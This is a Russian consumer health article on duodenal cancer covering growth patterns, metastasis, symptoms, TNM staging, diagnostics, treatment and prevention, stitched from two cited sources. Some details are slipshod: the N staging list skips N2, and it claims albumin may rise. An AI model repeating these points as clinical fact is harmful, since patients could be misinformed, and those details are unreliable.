<p>Если опухоль не диагностирована в раннем сроке, определить ее происхождение в анатомической гепатобилиарной зоне довольно сложно, поскольку она прорастает в органы и определяется как единый мягкотканный конгломерат.</p>
<div class="advice">
<p> Поэтому многие авторы говорят о раке гепатобилиарной зоны, происхождение которого удается идентифицировать, сопоставляя данные гистологического исследования с визуальной картиной по ходу оперативного лечения.</p>
</div>
<p> Например, рак 12-перстной кишки трудно отличить от рака дуоденального сосочка, общего желчного протока и головки поджелудочной железы. Такие опухоли иногда называют вторичными раками двенадцатиперстной кишки.</p>
<h3>Происхождение и особенности роста опухолей двенадцатиперстной кишки</h3>
<p>Статистически достоверных данных о связи язвы 12-перстной кишки или желчекаменной болезни с возникновением рака нет. Опухоль развивается из эпителиальных клеток кишечных крипт и кишечных желез. Поверхностный эпителий служит источником рака редко.</p>
<p>Различают экзофитный (рост опухоли в просвет кишки) и эндофитный (рост опухоли за пределы кишки) формы рака. Рост рака двенадцатиперстной кишки характеризуется распространением вверх (проксимально) и циркулярно. Опухоль часто изъязвляется и кровоточит. Для нее характерно прорастание в головку поджелудочной железы и корень брыжейки тонкого кишечника.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zlatgb174.ru/dobrokachestvennye/immunoterapiya-lechenie-pri-onkologii-vidy-effektivnost-i-pobochnye-effekty.html" target="_blank" rel="nofollow" class="ua0f001136d2bd524e22263e78aca1631"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua0f001136d2bd524e22263e78aca1631 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua0f001136d2bd524e22263e78aca1631:active, .ua0f001136d2bd524e22263e78aca1631:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua0f001136d2bd524e22263e78aca1631 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua0f001136d2bd524e22263e78aca1631 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua0f001136d2bd524e22263e78aca1631 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua0f001136d2bd524e22263e78aca1631:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Иммунотерапия: лечение при онкологии, виды, эффективность и побочные эффекты</span></div></a></div><p>По гистологическим характеристикам чаще выявляют аденокарциному, реже — перстневидноклеточный рак. Первичная локализация опухоли встречается значительно чаще в местах, где наиболее высока концентрации желчи, желудочного и панкреатического сока, т. е. в околососочковой области и верхней части.</p>
<h3>Метастазирование</h3>
<p><strong>Рак двенадцатиперстной кишки метастазирует сравнительно поздно</strong>. Отдаленные метастазы выявляют при большой первичной опухоли, чаще в печени.</p>
<p> Вначале метастазы распространяются в ближайшие лимфоузлы гепатобилиарной зоны, затем в узлы ворот печени, и далее: в печень, поджелудочную железу, забрюшинную клетчатку, корень брыжейки тонкого кишечника, брюшину, диафрагму и легкие.</p>
<p> Метастазы головки поджелудочной железы могут вызвать механическую желтуху. Они бывают значительных размеров, которые превосходят первичную опухоль, что иногда расценивается как первичный рак головки.</p>
<h3>Симптомы рака двенадцатиперстной кишки</h3>
<p>Опухоль растет медленно, и начало болезни проявляется стертыми и неспецифическими симптомами. Они характерные для многих болезней ЖКТ: отрыжка, изжога, анорексия, боли вверху живота, недомогание, слабость, потеря веса. <strong>Первые симптомы рака 12-перстной кишки</strong> появляются довольно рано. Наиболее значимым из них является боль.</p>
<p>Сначала боли связаны с реакцией на опухолевый процесс рецепторов кишечной стенки. Они носят тупой, ноющий постоянный характер, не связаны с едой.</p>
<blockquote>
<p> Позднее при раке, когда появляется непроходимость двенадцатиперстной кишки и опухоль прорастает в поджелудочную железу, симптомы проявляется усилением и увеличением продолжительности болевого синдрома. Появляется ощущение тяжести в эпигастрии.</p>
</blockquote>
<p> Боль начинает усиливаться после еды, и появляется рвота. Характерна иррадиация боли в спину (панкреатическая боль).</p>
<h3>Диагностика и лечение</h3>
<p>Наиболее информативны рентгенологическое исследование с барием и эндоскопия с биопсией. Визуализировать опухоль на ранних стадиях можно при помощи МРТ, метастазы в головке поджелудочной железы видны при УЗИ. Лабораторные тесты и анализ желудочного содержимого неспецифичны.</p>
<p>Лечение оперативное (модификации Бильрот 1, 2 или панкреатодуоденальная резекция). Химиотерапия в пред- и послеоперационном периоде по показаниям.</p>
<p>Источник: <span class="hidden-link" data-link="https://ravnoepravo.ru/pacientam/vse-o-rake/rak-12perstnoj-kishki/">https://ravnoepravo.ru/pacientam/vse-o-rake/rak-12perstnoj-kishki/</span></p>
<h2>Злокачественные опухоли 12-перстной кишки</h2>
<p>   Симптомы заболевания различаются на ранних и поздних стадиях развития. </p>
<p><strong>Ранние стадии.</strong></p>
<p> Рак 12-перстной кишки достаточно трудно диагностировать на ранних стадиях, так как практически нет симптомов. Единственным проявлением заболевания может быть боль. Как правило, она тупая, чувство тяжести возникает в верхней части живота. Чаще всего боль беспокоит больного натощак или ночью (“ голодные” боли). </p>
<p><strong>Поздние стадии.</strong></p>
<p>При всех онкологических заболеваниях развивается так называемая <strong>опухолевая интоксикация (раковая интоксикация – </strong>отравление организма вредными веществами), которая может различаться в зависимости от стадии заболевания, состояния больного, размера опухоли, наличия или отсутствия сопутствующей патологии (заболевания) и т.д. Она включает в себя несколько симптомов.</p>
<ul>
<li> Общая слабость, быстрая утомляемость и потеря интереса к обычной работе, депрессия, психическая заторможенность, головные боли и головокружения, нарушение сна (сонливость днем, бессонница ночью).</li>
<li> Снижение аппетита вплоть до анорексии (сильного похудания), кахексии (степени крайнего истощения).</li>
<li> Цианоз (синюшность) и бледность, возможна желтизна кожных покровов.</li>
<li> Сухость слизистых оболочек рта, носа, глаз.</li>
<li> Повышение температуры тела — от субфебрильной (37° С) до гектической (39° С и выше).</li>
<li> Повышенная потливость (особенно по ночам).</li>
<li> Различные типы анемии (малокровия).</li>
<li> Снижение иммунитета и, следовательно, сопротивляемости организма к инфекциям.</li>
<li> Тошнота и рвота.</li>
</ul>
<p> Также возможно развитие таких симптомов, как: </p>
<ul>
<li> рвота недавно съеденной пищей при стенозе (сужении) пилородуоденальной области (области перехода желудка в 12-перстную кишку);</li>
<li> желтуха (пожелтение кожных покровов) – при сдавлении желчевыводящих путей, вследствие прогрессирующей непроходимости 12-перстной кишки (сужения просвета 12-перстной кишки из-за опухоли);</li>
<li> мелена (наличие крови в кале) при возникновении кровотечения из опухоли.</li>
</ul>
<p>     <strong>Виды:</strong> </p>
<ul>
<li> <strong>рак 12-перстной кишки </strong>(злокачественное новообразование (тип клеток не похож на тип клеток органа, из которого оно произошло) из эпителиальной (покрывающей) ткани 12-перстной кишки);</li>
<li> <strong>рак большого сосочка 12-перстной кишки </strong>(злокачественное новообразование сосочка 12-перстной кишки (возвышения на 12-перстной кишке, имеющего отверстие, через которое поступает  желчь  и  панкреатический (производимый поджелудочной железой) сок  в 12-перстную кишку));</li>
<li> <strong>лимфосаркома </strong>(злокачественное новообразование, возникшее из лимфатической ткани);</li>
<li> <strong>лейомиосаркома </strong>(злокачественное новообразование, возникшее из гладких мышц);</li>
<li> <strong>фибросаркома </strong>(злокачественное новообразование, возникшее из соединительной ткани);</li>
<li> <strong>злокачественная невринома </strong>(злокачественное новообразование, возникшее из оболочки  нервов).</li>
</ul>
<p>  <strong>По типу роста</strong> выделяют: </p>
<ul>
<li> <strong>экзофитную опухоль</strong> (растет в просвет кишки),</li>
<li> <strong>эндофитную опухоль</strong> (растет за пределы кишки).</li>
</ul>
<p>  Также выделяют <strong>4 стадии</strong> заболевания. </p>
<ul>
<li> <strong>I стадия</strong> — небольшая, четко отграниченная (отделена от других тканей) опухоль, расположенная в  толще слизистой оболочки и  подслизистого слоя 12-перстной кишки. Регионарных метастазов (новых очагов злокачественных (тип клеток отличается от типа клеток органа, из которого они произошли) клеток, переместившиеся из органа, где опухоль возникла первоначально, в другие органы) нет.</li>
<li> <strong>II стадия</strong> — опухоль, врастающая в  мышечные слои 12-перстной кишки, но  не  спаянная с  соседними органами. В  ближайших регионарных лимфатических узлах  возникают одиночные метастазы.</li>
<li> <strong>III стадия</strong> — значительных размеров опухоль, выходящая за  пределы стенки 12-перстной кишки, врастающая в  соседние органы, или такая же  опухоль (или меньших размеров) с  множественными регионарными метастазами.</li>
<li> <strong>IV стадия</strong> — опухоль любых размеров и  любого характера при  наличии отдаленных метастазов.</li>
</ul>
<p>   Тяжесть опухолевого процесса оценивается по нескольким критериям (размер и распространенность опухоли, метастазы в лимфатических узлах и отдаленных органах). Для этого используется классификация TNM (Tumor (опухоль) Nodulus (узел) Metastasis (метастазы (распространение) в другие органы)). </p>
<ul>
<li> <strong>T </strong>&#8212; размер и распространенность опухоли двенадцатиперстной кишки.
<ul>
<li> <strong>T1 </strong>&#8212; опухоль начинает прорастать через внутреннюю стенку 12-перстной кишки.</li>
<li> <strong>T2</strong> — опухоль начинает прорастать в мышечный слой стенки 12-перстной кишки.</li>
<li> <strong>T3</strong> — опухоль начинает прорастать через поверхностную оболочку 12-перстной кишки.</li>
<li> <strong>T4</strong> — опухоль полностью проросла через стенку 12-перстной кишки.</li>
</ul>
</li>
</ul>
<ul>
<li> <strong>N</strong> — наличие раковых клеток в лимфатических узлах.
<ul>
<li> <strong>N0</strong> — раковые клетки в лимфатических узлах отсутствуют.</li>
<li> <strong>N1</strong> — раковые клетки обнаруживаются в 1-2 лимфоузлах рядом с 12-перстной кишкой.</li>
<li> <strong>N3</strong> — раковые клетки обнаруживаются в 3-6 рядом расположенных лимфоузлах.</li>
</ul>
</li>
</ul>
<ul>
<li> <strong>M</strong> — распространение рака на другие отдаленные от 12-перстной кишки органы.
<ul>
<li> <strong>M0</strong> — рак не распространился на другие органы.</li>
<li> <strong>M1</strong> — рак распространился на отдаленные от 12-перстной кишки органы.</li>
</ul>
</li>
</ul>
<p>     Ведущая <strong>причина</strong> злокачественных новообразований 12-перстной кишки не выявлена. </p>
<p><strong>Предрасполагающие факторы.</strong></p>
<ul>
<li> Болезнь Крона (хроническое воспалительное заболевание, поражающее желудочно-кишечный тракт).</li>
<li> Наследственные (передаются от родителей к детям) формы диффузного полипоза кишечника (образования на слизистой оболочке кишки множества полипов (небольших опухолевидных разрастаний клеток, выпячивающихся в просвет кишечника) различной формы и размеров).</li>
<li> Вилезные (ворсинчатые) аденомы (доброкачественные (тип клеток опухоли похож на тип клеток органа, из которого она образовалась) опухоли, напоминающие по форме цветную капусту, очень мягкой консистенции, нередко достигают больших размеров).</li>
<li> Наличие злокачественных новообразований у родственников.</li>
<li> Вредные привычки (алкоголь и курение).</li>
<li> Несбалансированное и нерациональное питание (чрезмерное потребление соленой, копченой пищи, недостаток в рационе овощей и фруктов).</li>
</ul>
<p>LookMedBook напоминает: чем раньше Вы обратитесь за помощью к специалисту, тем больше шансов сохранить здоровье и снизить риск развития осложнений:</p>
<ol>
<li>
<p>Врач онколог поможет при лечении заболевания</p>
<p>  Записаться к врачу онкологу  </li>
</ol>
<ul>
<li> Анализ анамнеза заболевания и жалоб (когда (как давно) появились боли в верхних отделах живота, снижение аппетита, отрыжка, тошнота, рвота, снижение массы тела, слабость, быстрая утомляемость, увеличение шейных лимфатических узлов;  с чем больной связывает возникновение этих симптомов).</li>
<li> Анализ анамнеза жизни больного (наличие у пациента заболеваний желудочно-кишечного тракта (таких, как: болезнь Крона (хроническое воспалительное заболевание, поражающее желудочно-кишечный тракт); наследственные (передаются от родителей к детям) формы диффузного полипоза кишечника (образование на слизистой оболочке кишки множества полипов (небольших опухолевидных разрастаний клеток, выпячивающихся в просвет кишечника) различной формы и размеров); вилезные (ворсинчатые) аденомы (доброкачественные (тип клеток опухоли похож на тип клеток органа, из которого она образовалась) опухоли, напоминающие по форме цветную капусту, очень мягкой консистенции, нередко достигающие больших размеров)); вредные привычки (употребление алкоголя, курение)).</li>
<li> Анализ семейного анамнеза (наличие у родственников заболеваний органов желудочно-кишечного тракта, а также онкологических заболеваний).</li>
<li> Данные объективного осмотра (осмотр кожных покровов, слизистых оболочек рта, носа, глаз; врач может обнаружить желтуху (пожелтение кожи), кахексию (крайнюю степень истощения)).</li>
<li> Лабораторные исследования.
<ul>
<li> Общий анализ крови (выявление анемии (малокровия)).</li>
<li> Выявление онкомаркеров (особых белков, выделяющихся при определенных опухолях) в крови и моче. Специфических онкомаркеров для рака двенадцатиперстной кишки нет.</li>
<li> Общий анализ мочи (возможно наличие протеинурии (белка в моче), эритроцитурии (наличия эритроцитов (красных кровяных телец) в моче)).</li>
<li> Анализ кала (при микроскопическом исследовании возможно обнаружение  крови в кале).</li>
<li> Развернутый биохимический анализ крови (возможно повышение уровня альбумина (белка)).</li>
</ul>
</li>
</ul>
<ul>
<li> Инструментальные методы исследования.
<ul>
<li> Эзофагогастродуоденоскопия (ЭГДС) — диагностическая процедура, во время которой врач осматривает и оценивает состояние внутренней поверхности пищевода, желудка и двенадцатиперстной кишки при помощи специального оптического инструмента (эндоскопа) с обязательной биопсией (взятием фрагмента органа для определения структуры его ткани и клеток).</li>
<li> Рентгенологическое исследование с двойным контрастированием желудка и 12-перстной кишки взвесью бария. Используется для определения в двенадцатиперстной кишке неровностей, которые могут косвенно указывать на наличие новообразования в ней.</li>
<li> Рентгенологическое исследование грудной клетки. Используется для определения наличия метастазов (новых очагов злокачественных (тип клеток не похож на тип клеток органа, из которого они произошли) клеток, переместившихся из органа, где опухоль возникла первоначально, в другие отдаленные органы) в легких.</li>
<li> Ультразвуковое исследование (УЗИ) органов брюшной полости для установления наличия опухоли 12-перстной кишки, а также наличия метастазов в печени, поджелудочной железе.</li>
<li> Компьютерная томография (КТ) для выявления опухоли 12-перстной кишки, степени сдавления ею соседних органов.</li>
<li> Магнитно-резонансная томография (МРТ) – более точный, чем компьютерная томография, метод диагностики. Проводится для выявления опухоли 12-перстной кишки.</li>
</ul>
</li>
<li> Возможны также консультации гастроэнтеролога, терапевта.</li>
</ul>
<ul>
<li> <strong>Хирургическое лечение.</strong> Удаление опухоли оперативным путем. При этом удаляется часть двенадцатиперстной кишки. Хирургическое лечение возможно для людей до 75 лет, при отсутствии метастазов (новых очагов злокачественных клеток, переместившиеся из органа, где опухоль возникла первоначально, в другие отдаленные органы) и при отсутствии тяжелого течения сопутствующих заболеваний.</li>
<li> <strong>Химиотерапия.</strong> Лечение лекарственными средствами, направленными на уничтожение опухолевых клеток. При химиотерапии останавливается или замедляется рост раковых клеток, которые быстро делятся и растут.</li>
<li> <strong>Лучевая терапия.</strong> Использование радиационного излучения для лечения опухоли. В основном, применяется вместе с химиотерапией или хирургическим лечением.</li>
</ul>
<p>     <strong>Прогноз</strong> тем благоприятнее, чем раньше было выявлено злокачественное новообразование и быстрее произведено лечение. При наличии метастазов (новых очагов злокачественных клеток, переместившихся из органа, где опухоль возникла первоначально, в другие отдаленные органы) прогноз ухудшается и риск летального (смертельного исхода) увеличивается. </p>
<p><strong>Осложнения.</strong></p>
<ul>
<li> Метастазы (новые очаги злокачественных клеток, переместившиеся из органа, где опухоль возникла первоначально, в другие отдаленные органы).</li>
<li> Перфорация опухоли (образование отверстия в стенке 12-перстной кишки) с развитием перитонита (тяжелого воспаления органов брюшной полости).</li>
<li> Стеноз 12-перстной кишки (существенное уменьшение либо сужение просвета 12-перстной кишки) – чаще всего возникает тогда, когда опухоль достигает больших размеров.</li>
<li> Возникновение кровотечений из опухоли 12-перстной кишки.</li>
<li> Значительная потеря веса вплоть до кахексии (крайнего истощения).</li>
</ul>
<p>     Специфической профилактики злокачественных новообразований 12-перстной кишки нет. Рекомендуется: </p>
<ul>
<li> отказаться от употребления алкоголя и курения;</li>
<li> рационально и сбалансированно питаться (отказаться от избыточного употребления слишком соленых, жареных, копченых, маринованных блюд; увеличить в рационе количество свежих фруктов и овощей);</li>
<li> своевременно и достаточно лечить заболевания, предрасполагающие к развитию злокачественной опухоли двенадцатиперстной кишки (например, болезнь Крона (хроническое воспалительное заболевание, поражающее желудочно-кишечный тракт); вилезные (ворсинчатые) аденомы (доброкачественные (тип клеток опухоли похож на тип клеток органа, из которого она образовалась) опухоли, напоминающие по форме цветную капусту, очень мягкой консистенции, нередко достигают больших размеров));</li>
<li> регулярно проходить обследование у гастроэнтеролога лицам старше 50 лет и с наличием заболеваний желудочно-кишечного тракта (1 раз в год).</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://lookmedbook.ru/disease/zlokachestvennye-opuholi-12-perstnoy-kishki">https://lookmedbook.ru/disease/zlokachestvennye-opuholi-12-perstnoy-kishki</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://zlatgb174.ru"><span>Главная</span></a></li>
																<li><a href="https://zlatgb174.ru/dobrokachestvennye"><span>Доброкачественные</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-15333" class="post-ratings"  data-nonce="16cf18ed85"><img id="rating_15333_1" src="https://zlatgb174.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(15333, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15333_2" src="https://zlatgb174.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(15333, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15333_3" src="https://zlatgb174.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(15333, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15333_4" src="https://zlatgb174.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(15333, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15333_5" src="https://zlatgb174.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(15333, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_15333_text"></span></div><div id="post-ratings-15333-loading" class="post-ratings-loading">
			<img src="https://zlatgb174.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-11-05">
						<meta itemprop="dateModified" content="2019-11-05">
						<a itemprop="url" href="https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html" style="display:none">Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика</a>
						<a itemprop="mainEntityOfPage" href="https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zlatgb174.ru/wp-content/cache/thumb/43ee4625f_320x200.jpg" alt="Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Опухоли нет">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zlatgb174.ru/wp-content/uploads/2019/10/logo-2.png" alt="Опухоли нет">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zlatgb174.ru/wp-content/cache/thumb/37e1c937b_150x95.jpg" width="150" height="95" alt="Аденокарцинома желудка: формы, прогноз, стадии, симптомы и лечение" />                                    </div>
                <a href="https://zlatgb174.ru/dobrokachestvennye/adenokartsinoma-zheludka-formy-prognoz-stadii-simptomy-i-lechenie.html">Аденокарцинома желудка: формы, прогноз, стадии, симптомы и лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zlatgb174.ru/wp-content/cache/thumb/c1a6cd3f6_150x95.jpg" width="150" height="95" alt="Аденокарцинома сигмовидной кишки: прогноз, стадии и формы" />                                    </div>
                <a href="https://zlatgb174.ru/dobrokachestvennye/adenokartsinoma-sigmovidnoj-kishki-prognoz-stadii-i-formy.html">Аденокарцинома сигмовидной кишки: прогноз, стадии и формы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zlatgb174.ru/wp-content/cache/thumb/4bf79c922_150x95.jpg" width="150" height="95" alt="Инвазивный рак молочной железы: типы, симптомы, прогноз и лечение" />                                    </div>
                <a href="https://zlatgb174.ru/dobrokachestvennye/invazivnyj-rak-molochnoj-zhelezy-tipy-simptomy-prognoz-i-lechenie.html">Инвазивный рак молочной железы: типы, симптомы, прогноз и лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zlatgb174.ru/wp-content/cache/thumb/998eb4f25_150x95.jpg" width="150" height="95" alt="Гигрома: лечение, симптомы, фото, причины и виды" />                                    </div>
                <a href="https://zlatgb174.ru/dobrokachestvennye/gigroma-lechenie-simptomy-foto-prichiny-i-vidy.html">Гигрома: лечение, симптомы, фото, причины и виды</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zlatgb174.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='15333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26142"><a href="https://zlatgb174.ru/dobrokachestvennye">Доброкачественные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26143"><a href="https://zlatgb174.ru/zlokachestvennye">Злокачественные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26144"><a href="https://zlatgb174.ru/lechenie-i-diagnostika">Лечение и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26145"><a href="https://zlatgb174.ru/po-organam">По органам</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26146"><a href="https://zlatgb174.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zlatgb174.ru/wp-content/cache/thumb/3bfc7d9df_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Затылочные лимфоузлы: фото, причины увеличения и воспаления, расположение" />					<div class="section-posts__item-title">
					    <a href="https://zlatgb174.ru/dobrokachestvennye/zatylochnye-limfouzly-foto-prichiny-uvelicheniya-i-vospaleniya-raspolozhenie.html">Затылочные лимфоузлы: фото, причины увеличения и воспаления, расположение</a>
					</div>
					<div class="section-posts__item-text">
						Затылочные лимфоузлы локализуются на задней поверхности шеи и являются звеньями...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-05">05.11.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zlatgb174.ru/wp-content/cache/thumb/a0560eb44_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Лимфоузел за ухом: фото, причины воспаления, расположение, симптомами каких болезней является увеличение" />					<div class="section-posts__item-title">
					    <a href="https://zlatgb174.ru/dobrokachestvennye/limfouzel-za-uhom-foto-prichiny-vospaleniya-raspolozhenie-simptomami-kakih-boleznej-yavlyaetsya-uvelichenie.html">Лимфоузел за ухом: фото, причины воспаления, расположение, симптомами каких болезней является увеличение</a>
					</div>
					<div class="section-posts__item-text">
						Лимфатическая система организма, являясь его защитной средой, чутко реагирует на...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-05">05.11.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zlatgb174.ru/wp-content/cache/thumb/b21cb4f31_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Какие показатели крови указывают на онкологию: анализ крови и расшифровка" />					<div class="section-posts__item-title">
					    <a href="https://zlatgb174.ru/dobrokachestvennye/kakie-pokazateli-krovi-ukazyvayut-na-onkologiyu-analiz-krovi-i-rasshifrovka.html">Какие показатели крови указывают на онкологию: анализ крови и расшифровка</a>
					</div>
					<div class="section-posts__item-text">
						Такое заболевание как рак очень сложно обнаружить в начальной стадии,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-05">05.11.2022</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zlatgb174.ru/wp-content/uploads/2019/10/logo-2.png" class="footer-logo" alt="Опухоли нет">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zlatgb174.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://zlatgb174.ru/wp-includes/js/comment-reply.min.js?ver=4.9.21'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://zlatgb174.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
